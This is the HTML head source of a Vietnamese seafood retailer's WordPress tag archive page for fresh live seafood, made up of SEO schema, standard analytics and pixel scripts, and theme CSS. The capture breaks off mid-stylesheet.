

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crabseafood.vn/tag/ban-hai-san-tuoi-song/
body_size: 29950
content:
<!DOCTYPE html><!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]--><!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]--><!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]--><head> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-N7PW5P3');</script> <meta name="facebook-domain-verification" content="t3p9po0w22wunwrir5b578n1kngc6r"/> <meta charset="UTF-8"/> <link rel="profile" href="http://gmpg.org/xfn/11"/> <link rel="pingback" href="https://crabseafood.vn/xmlrpc.php"/> <script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/><script>window._wca = window._wca || [];</script><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>  <title>bán hải sản tươi sống Archives - Crab Seafood</title> <link rel="canonical" href="https://crabseafood.vn/tag/ban-hai-san-tuoi-song/"/> <meta property="og:locale" content="vi_VN"/> <meta property="og:type" content="article"/> <meta property="og:title" content="bán hải sản tươi sống Archives - Crab Seafood"/> <meta property="og:url" content="https://crabseafood.vn/tag/ban-hai-san-tuoi-song/"/> <meta property="og:site_name" content="Crab Seafood"/> <meta name="twitter:card" content="summary_large_image"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://crabseafood.vn/tag/ban-hai-san-tuoi-song/","url":"https://crabseafood.vn/tag/ban-hai-san-tuoi-song/","name":"bán hải sản tươi sống Archives - Crab Seafood","isPartOf":{"@id":"https://crabseafood.vn/#website"},"primaryImageOfPage":{"@id":"https://crabseafood.vn/tag/ban-hai-san-tuoi-song/#primaryimage"},"image":{"@id":"https://crabseafood.vn/tag/ban-hai-san-tuoi-song/#primaryimage"},"thumbnailUrl":"https://crabseafood.vn/wp-content/uploads/2021/12/HAI-SAN-TUOI-SONG-CRAB-SEAFOOD.png","breadcrumb":{"@id":"https://crabseafood.vn/tag/ban-hai-san-tuoi-song/#breadcrumb"},"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://crabseafood.vn/tag/ban-hai-san-tuoi-song/#primaryimage","url":"https://crabseafood.vn/wp-content/uploads/2021/12/HAI-SAN-TUOI-SONG-CRAB-SEAFOOD.png","contentUrl":"https://crabseafood.vn/wp-content/uploads/2021/12/HAI-SAN-TUOI-SONG-CRAB-SEAFOOD.png","width":862,"height":482,"caption":"Chọn Cửa Hàng Hải Sản Tươi Sống Tại TP.HCM"},{"@type":"BreadcrumbList","@id":"https://crabseafood.vn/tag/ban-hai-san-tuoi-song/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://crabseafood.vn/"},{"@type":"ListItem","position":2,"name":"bán hải sản tươi sống"}]},{"@type":"WebSite","@id":"https://crabseafood.vn/#website","url":"https://crabseafood.vn/","name":"Crab Seafood","description":"Hải Sản Tươi Sống và Chế Biến","publisher":{"@id":"https://crabseafood.vn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://crabseafood.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://crabseafood.vn/#organization","name":"CRAB SEAFOOD","url":"https://crabseafood.vn/","sameAs":["https://www.instagram.com/crabisland.vn/","https://www.youtube.com/channel/UCLFSIPy8I9S_BKKToxbCNjg","https://www.facebook.com/Crabisland.vn"],"logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://crabseafood.vn/#/schema/logo/image/","url":"https://crabseafood.vn/wp-content/uploads/2021/01/LOGOE.jpg","contentUrl":"https://crabseafood.vn/wp-content/uploads/2021/01/LOGOE.jpg","width":1638,"height":1638,"caption":"CRAB SEAFOOD"},"image":{"@id":"https://crabseafood.vn/#/schema/logo/image/"}}]}</script> <script type='application/javascript'>console.log('PixelYourSite Free version 9.4.7.1');</script><link rel='dns-prefetch' href='//stats.wp.com'/><link rel='dns-prefetch' href='//fonts.googleapis.com'/><link rel='dns-prefetch' href='//maps.googleapis.com'/><link rel='dns-prefetch' href='//maps.gstatic.com'/><link rel='dns-prefetch' href='//fonts.gstatic.com'/><link rel='dns-prefetch' href='//ajax.googleapis.com'/><link rel='dns-prefetch' href='//apis.google.com'/><link rel='dns-prefetch' href='//google-analytics.com'/><link rel='dns-prefetch' href='//www.google-analytics.com'/><link rel='dns-prefetch' href='//ssl.google-analytics.com'/><link rel='dns-prefetch' href='//youtube.com'/><link rel='dns-prefetch' href='//api.pinterest.com'/><link rel='dns-prefetch' href='//cdnjs.cloudflare.com'/><link rel='dns-prefetch' href='//connect.facebook.net'/><link rel='dns-prefetch' href='//platform.twitter.com'/><link rel='dns-prefetch' href='//syndication.twitter.com'/><link rel='dns-prefetch' href='//platform.instagram.com'/><link rel='dns-prefetch' href='//disqus.com'/><link rel='dns-prefetch' href='//sitename.disqus.com'/><link rel='dns-prefetch' href='//s7.addthis.com'/><link rel='dns-prefetch' href='//platform.linkedin.com'/><link rel='dns-prefetch' href='//w.sharethis.com'/><link rel='dns-prefetch' href='//i0.wp.com'/><link rel='dns-prefetch' href='//i1.wp.com'/><link rel='dns-prefetch' href='//i2.wp.com'/><link rel='dns-prefetch' href='//pixel.wp.com'/><link rel='dns-prefetch' href='//s.gravatar.com'/><link rel='dns-prefetch' href='//0.gravatar.com'/><link rel='dns-prefetch' href='//2.gravatar.com'/><link rel='dns-prefetch' href='//1.gravatar.com'/><link rel='dns-prefetch' href='//www.facebook.com'/><link rel='dns-prefetch' href='//static.ak.facebook.com'/><link rel='dns-prefetch' href='//static.ak.fbcdn.net'/><link rel='dns-prefetch' href='//s-static.ak.facebook.com'/><link rel='dns-prefetch' href='//www.googletagmanager.com'/><link rel='dns-prefetch' href='//www.googletagservices.com'/><link rel='dns-prefetch' href='//adservice.google.com'/><link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/><link rel='dns-prefetch' href='//tpc.googlesyndication.com'/><link rel='dns-prefetch' href='//bp.blogspot.com'/><link rel='dns-prefetch' href='//1.bp.blogspot.com'/><link rel='dns-prefetch' href='//2.bp.blogspot.com'/><link rel='dns-prefetch' href='//3.bp.blogspot.com'/><link rel='dns-prefetch' href='//4.bp.blogspot.com'/><link rel='dns-prefetch' href='//ajax.microsoft.com'/><link rel='dns-prefetch' href='//ajax.aspnetcdn.com'/><link rel='dns-prefetch' href='//s3.amazonaws.com'/><link rel='dns-prefetch' href='//code.jquery.com'/><link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com'/><link rel='dns-prefetch' href='//use.fontawesome.com'/><link rel='dns-prefetch' href='//player.vimeo.com'/><link rel='dns-prefetch' href='//github.githubassets.com'/><link rel='dns-prefetch' href='//referrer.disqus.com'/><link rel='dns-prefetch' href='//c.disquscdn.com'/><link rel='dns-prefetch' href='//ad.doubleclick.net'/><link rel='dns-prefetch' href='//googleads.g.doubleclick.net'/><link rel='dns-prefetch' href='//stats.g.doubleclick.net'/><link rel='dns-prefetch' href='//cm.g.doubleclick.net'/><link rel='dns-prefetch' href='//stats.buysellads.com'/><link rel='dns-prefetch' href='//s3.buysellads.com'/><link rel="alternate" type="application/rss+xml" title="Dòng thông tin Crab Seafood &raquo;" href="https://crabseafood.vn/feed/"/><link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Crab Seafood &raquo;" href="https://crabseafood.vn/comments/feed/"/><link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Crab Seafood &raquo; bán hải sản tươi sống" href="https://crabseafood.vn/tag/ban-hai-san-tuoi-song/feed/"/><link rel='stylesheet' id='wp-block-library-css' href='https://crabseafood.vn/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/><style id='wp-block-library-inline-css' type='text/css'>.has-text-align-justify{text-align:justify;}</style><link rel='stylesheet' id='mediaelement-css' href='https://crabseafood.vn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all'/><link rel='stylesheet' id='wp-mediaelement-css' href='https://crabseafood.vn/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all'/><link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://crabseafood.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all'/><link rel='stylesheet' id='wc-blocks-style-css' href='https://crabseafood.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all'/><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link rel='stylesheet' id='ivory-search-styles-css' href='https://crabseafood.vn/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css' type='text/css' media='all'/><link rel='stylesheet' id='cwmoz-style-css' href='https://crabseafood.vn/wp-content/plugins/chat-with-me-on-zalo/assets/css/style-1.css' type='text/css' media='all'/><link rel='stylesheet' id='ez-icomoon-css' href='https://crabseafood.vn/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css' type='text/css' media='all'/><link rel='stylesheet' id='ez-toc-css' href='https://crabseafood.vn/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all'/><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: 90%!important;}.ez-toc-container-direction { direction: ltr;}.ez-toc-counter ul { counter-reset: item;}.ez-toc-counter nav ul li a::before { content: counters(item, ".", decimal) ". "; display: inline-block; counter-increment: item; margin-right: .2em; float: left;}.ez-toc-widget-direction { direction: ltr;}.ez-toc-widget-container ul { counter-reset: item;}.ez-toc-widget-container nav ul li a::before { content: counters(item, ".", decimal) ". "; display: inline-block; counter-increment: item; margin-right: .2em; float: left;}</style><link rel='stylesheet' id='woosb-frontend-css' href='https://crabseafood.vn/wp-content/plugins/woo-product-bundle/assets/css/frontend.css' type='text/css' media='all'/><link rel='stylesheet' id='flatsome-icons-css' href='https://crabseafood.vn/wp-content/themes/flatsome/assets/css/fl-icons.css' type='text/css' media='all'/><link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://crabseafood.vn/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css' type='text/css' media='all'/><link rel='stylesheet' id='simple-social-icons-font-css' href='https://crabseafood.vn/wp-content/plugins/simple-social-icons/css/style.css' type='text/css' media='all'/><link rel='stylesheet' id='flatsome-main-css' href='https://crabseafood.vn/wp-content/themes/flatsome/assets/css/flatsome.css' type='text/css' media='all'/><link rel='stylesheet' id='flatsome-shop-css' href='https://crabseafood.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css' type='text/css' media='all'/><link rel='stylesheet' id='flatsome-style-css' href='https://crabseafood.vn/wp-content/themes/flatsome-child/style.css' type='text/css' media='all'/><link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap' type='text/css' media='all'/><link rel='stylesheet' id='dashicons-css' href='https://crabseafood.vn/wp-includes/css/dashicons.min.css' type='text/css' media='all'/><link rel='stylesheet' id='admin-bar-css' href='https://crabseafood.vn/wp-includes/css/admin-bar.min.css' type='text/css' media='all'/><link rel='stylesheet' id='wpforms-admin-bar-css' href='https://crabseafood.vn/wp-content/plugins/wpforms-lite/assets/css/admin-bar.min.css' type='text/css' media='all'/><link rel='stylesheet' id='yoast-seo-adminbar-css' href='https://crabseafood.vn/wp-content/plugins/wordpress-seo/css/dist/adminbar-1971.css' type='text/css' media='all'/><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://crabseafood.vn/wp-content/plugins/call-now-button/src/renderers/modern/../../../resources/style/modern.css' type='text/css' media='all'/><link rel='stylesheet' id='jetpack_css-css' href='https://crabseafood.vn/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all'/><link rel='stylesheet' id='wpcom-notes-admin-bar-css' href='https://s0.wp.com/wp-content/mu-plugins/notes/admin-bar-v2.css' type='text/css' media='all'/><link rel='stylesheet' id='noticons-css' href='https://s0.wp.com/i/noticons/noticons.css' type='text/css' media='all'/><script defer type='text/javascript' src='https://stats.wp.com/s-202603.js' id='woocommerce-analytics-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js' id='jquery-bind-first-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js' id='js-cookie-pys-js'></script><script type='text/javascript' id='pys-js-extra'>/* <![CDATA[ */var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["163178100155462"],"eventID":"e0b256b3-9c34-437b-beb7-e10dfa9a9838","params":{"post_category":"V\u00e0o b\u1ebfp c\u00f9ng Crab","page_title":"b\u00e1n h\u1ea3i s\u1ea3n t\u01b0\u01a1i s\u1ed1ng","post_type":"tag","post_id":853,"plugin":"PixelYourSite","user_role":"guest","event_url":"crabseafood.vn\/tag\/ban-hai-san-tuoi-song\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["163178100155462"],"advancedMatching":{"external_id":"bebebbdacdafbeabce"},"advancedMatchingEnabled":true,"removeMetadata":false,"contentParams":{"post_type":"tag","post_id":853,"content_name":"b\u00e1n h\u1ea3i s\u1ea3n t\u01b0\u01a1i s\u1ed1ng"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null},"debug":"","siteUrl":"https:\/\/crabseafood.vn","ajaxUrl":"https:\/\/crabseafood.vn\/wp-admin\/admin-ajax.php","ajax_event":"54d7f7a981","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false}};/* ]]> */</script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/pixelyoursite/dist/scripts/public.js' id='pys-js'></script><link rel="https://api.w.org/" href="https://crabseafood.vn/wp-json/"/><link rel="alternate" type="application/json" href="https://crabseafood.vn/wp-json/wp/v2/tags/853"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crabseafood.vn/xmlrpc.php?rsd"/><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://crabseafood.vn/wp-includes/wlwmanifest.xml"/> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TDLGKH3');</script><meta name="google-site-verification" content="dmAjUSAbh6cWGqtz9eq7eIFeM6j4spURdszNAxj0yEc"/><style>img#wpstats{display:none}</style> <!--[if IE]><link rel="stylesheet" type="text/css" href="https://crabseafood.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://crabseafood.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KGWTC8PB');</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <link rel="icon" href="https://crabseafood.vn/wp-content/uploads/2020/09/cropped-favicon-32x32.png" sizes="32x32"/><link rel="icon" href="https://crabseafood.vn/wp-content/uploads/2020/09/cropped-favicon-192x192.png" sizes="192x192"/><link rel="apple-touch-icon" href="https://crabseafood.vn/wp-content/uploads/2020/09/cropped-favicon-180x180.png"/><meta name="msapplication-TileImage" content="https://crabseafood.vn/wp-content/uploads/2020/09/cropped-favicon-270x270.png"/><style id="custom-css" type="text/css">:root {--primary-color: #cb2128;}.full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 87px}#logo img{max-height: 87px}#logo{width:424px;}.header-bottom{min-height: 52px}.header-top{min-height: 32px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 345px;}.transparent .header-wrapper{background-color: #a01313!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 